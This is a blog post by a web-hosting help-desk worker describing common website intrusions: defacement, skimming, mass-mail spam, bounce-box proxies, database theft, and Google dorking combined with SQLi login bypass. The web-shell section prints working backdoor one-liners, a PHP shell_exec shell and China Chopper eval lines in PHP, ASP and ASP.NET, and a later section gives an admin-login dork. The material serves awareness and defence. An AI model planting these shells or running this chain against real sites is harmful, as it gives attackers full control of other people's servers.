Inside the Hacker’s Playbook: Demonstrating Common Website Intrusions and Practical Countermeasures
NOTE: adamwallwork.xyz/adamwallwork.com used in this blog post belong to the author!
Introduction
The following blog post covers common security threats and attacks (with basic demonstrations) I see on a daily basis working on the help desk for three web hosting providers. I see many easy, low-effort, and unsophisticated compromises that affect many of our customers.
I believe that if so many websites are being compromised so often, then either the attackers are super genius hackers, or the methods used to compromise the websites are super easy. I find the latter to be true.
Some of the common threats I see are web shells, defacements, skimmers, email spam malware, low hanging fruit vulnerabilities and credential exposures.
Threat Actor Motivations and Reasoning
Craving Notoriety: Website Defacements
Website defacement attacks can be considered digital graffiti. In this relatively annoying, juvenile, and reputationally damaging attack, attackers gain unauthorised access to a target website and replace the site's original index file with one of their own as seen in Figure 2.
Common ways unauthorised access is achieved can vary from buying access to already compromised websites (see Figures 16 and 17), using leaked, cracked or stolen credentials and auth cookies, exploiting common web app/API vulnerabilities, vulnerable CMS plugins and attacking network services (FTP, SSH, SMB, HTTP, RDP, VNC, VPN, SQL, DNS).

Figure 1 is an example of a commonly used web shell called WSO. Web shells can be fully featured like other commonly used shells such as WSO, r57, China Chopper, c99, Ani-Shell and smevk, or they can be as simple as the below PHP example:
<?php echo "<pre>" . shell_exec($_GET["cmd"]) . "</pre>"; ?>
China Chopper:
PHP: <?php @eval($_POST['chopper']);?>
ASP: <%eval request("chopper")%>
ASP.NET: <%@ Page Language="Jscript"%><%eval(Request.Item["chopper"],"unsafe");%>
PHP is a common server-side programming language used by more than 87,790,861 websites on the internet, however, web shells can also be written in languages such as ASP, ASPX and JSP.

Figure 2 shows a common example of a website defacement. The goal for the attacker is usually to gain some sort of notoriety, or infamy or they are seeking to spread a religious or political message (hacktivism).
After a website is defaced attackers will use defacement mirrors such as zone-h which will archive the attack permanently to prove that they did hack a target's website as website defacements typically do not last long once the webmaster discovers the attack.
Financial Gain: Web Skimming
With the rise of the internet came a new and easier way to buy and sell products and services online. With WooCommerce, Shopify, Magento and others it has never been easier to create an e-commerce website. In the past online shops would store customer payment information in their database which was routinely stolen by threat actors who then would sell the stolen credit cards. Now online shops use third-party payment processors like Google Pay, Apple Pay, PayPal, Visa and MasterCard so that online shops don't need to store customer payment information anymore reducing the risk of stolen databases full of credit cards (encrypted or not).
Magecart is a type of cybercrime whereby criminal actors compromise websites that have payment processors and checkout pages on their websites, inject malicious code (JS/PHP) which is designed to steal the card information and then sell it through darknet markets. Notable victims of these attacks are British Airways, Ticket Master and Newegg.

Figure 3 is JavaScript malware called GetBilling which was used by E-skimming gangs to steal customer payment information. This is achieved by compromising the shop commonly through exploiting stolen/leaked credentials and CMS plugin vulnerabilities (read more here), and injecting malicious JavaScript code designed to skim payment information from checkout pages.
E-mail: Mass Email Spam Campaigns

Since working on the help desk for a web hosting provider I have seen customer websites being infected with Leaf PHPMailer to spam emails en masse, I can only assume their motivations for doing this is to spam emails sent from legitimate domains that are not on blacklists and to use the victims host resources.
To spam emails using LeafMailer attackers will first compromise any given website that their scan bots find to be vulnerable, they will then upload the mailer script, using the newly compromised server, use the victim's email address and under 'Email List' proving hundreds and thousands of email addresses to spam to. The email contents can contain anything the attacker wants however in the cases I have seen this used the attackers don't provide an email attachment to malware or malicious links so the motives behind this are still unclear to me however I can imagine other threat actors including malware and links as part of their campaigns.
Malware: Hosting Malware for Future Attacks
It has been seen that threat actors will compromise random vulnerable websites so that they can use the newly compromised server to host their malware which can then be used to download from and execute inside victim networks. One such example could be exploiting a vulnerable WordPress plugin and then uploading your malware payload so that later when the threat actor compromises an active directory network they then go and download the malware to run in the victim's network making it harder to identify and block the source of the malware. This is done to make investigations harder by obfuscating their infrastructure.
Botnet: Botnet Herding
The goal of botnet herding is to compromise as many servers as possible and incorporate each new machine into a network of zombies which will act in a larger botnet which can then be used to attack other systems. Initially compromised bot will upload a script or binary to a server and once executed that server will be part of a larger botnet. Attacks that these botnets carry out typically involve performing large-scale DDoS attacks against other web services but they can also be used for mass e-mail spam, data harvesting, proxy network, etc.
Proxy: Bounce Box
A bounce box is a term used to refer to a compromised server which is being used effectively as a proxy by an attacker to attack another potential victim. They can be used to hide the IP address of the main stable server (C&C), scan ports for the whole internet, download a database via SQLi or as seen in figure 6 be used as a proxy to access other websites.
The main benefit to doing this is ensuring that the attacker not only covers their tracks but ensures that the only IP/Domain that gets blacklisted is the already compromised victim and not their main server IPs which would make future operations harder and less efficient.

An example scenario is that an attacker has already compromised a website admin's credentials and wants to log in to their admin panel or access a web shell already installed on the victim. They will use server1 (adamwallwork.xyz) to access server2 (adamwallwork.com) to hide their originating IP address. The proxy in use for this demonstration is a PHP browser-based proxy however attackers could simply use an already compromised server or configure a socks5 or HTTP proxy instead to be used via the command line in conjunction with penetration testing tools.

Data Theft: Database Exfiltration

After a website has been compromised, the threat actor may decide to exfiltrate the victim's database if the website processes a lot of valuable user data such as phone numbers, email addresses, address information, billing information, dates of birth and other personally identifiable information (PII). If the compromised victim website does house this kind of data in large numbers then threat actors commonly use a tool called Adminer.
Adminer is a common tool which is misused to authenticate into a hacked database, (credentials for the database can often be found in config files server side) using Adminer a malicious actor can exfiltrate all the tables in a database easily without needing to know any SQL commands to do so.
Threat Actor Methodologies
Google Dorking
A common technique used by many threat actors is to utilise special Google search queries called dorks otherwise referred to as Google Dorking to find vulnerable parameters and endpoints in web applications and APIs. A good tool to use to find different Google Dorks is a website called the Google Hacking Database (GHDB).
A common scenario is a threat actor Google dorking for admin login pages and then testing them to see if they are vulnerable to SQLi authentication bypass. This is commonly used to bypass admin login authentication and upload web shells to the server as many admin panels don't run file checks on the files uploaded as there is an inherent trust with the admin user.

To start we look for "admin login" Google dorks to use in the GHDB directory as seen in figure 8. Using 'intitle:"Admin Login" inurl:"admin" intext:"Admin Login"' we find an admin panel (see Figure 9).

Testing the admin login using SQLi payloads we find that the login is vulnerable to SQLi which we use to bypass authentication and login as user "admin".

From here all an attacker would need to do is upload a malicious file, commonly a web shell (see Figure 1) and then the attacker will have complete control over the server.
Vulnerability Scanning: En Masse Exploitation
A lot of attacks are fully automated and not human at the keyboard-driven. Scan bots are bots that scan the internet for common vulnerabilities and exposures (CVEs), misconfigurations and fuzz parameters for injection vulnerabilities then report the discovered vulnerability back to the bot master who will then use publicly available exploits to gain initial access.
Other attacks do include more of a manual approach where malicious attackers will 'google dork > port and vulnerability scan a target > exploit discovered vulnerability > profit'. However unsophisticated attackers don't need to worry about making their own malicious vulnerability scanning bot to scan the internet for low-hanging fruit vulnerabilities as there are services that can do that for them.
